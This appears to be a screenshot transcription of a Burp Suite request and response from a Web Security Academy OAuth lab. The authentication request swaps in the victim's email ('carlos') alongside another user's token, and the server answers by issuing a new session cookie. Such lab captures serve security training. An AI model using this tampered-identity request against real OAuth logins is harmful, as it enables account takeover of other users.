 Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/1.1
2 Host: 0a90004504b12ab0c186557c0033002a.web-security-academy.net
3 Cookie: session=qD5A12C9lrTRQNYC9HSXh9mO6KtTsDBs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a90004504b12ab0c186557c0033002a.web-security-academy.net/oauth-
callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin:
https://0a90004504b12ab0c186557c0033002a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"F-ul-Pkwp-Mec2sp7G-MAYMPUSBxthSiYLOhXjSAkZK"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=PNuf1Cu4TrvhhFDuRgLzAWdKvVk9z5VW; Secure; Ht
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8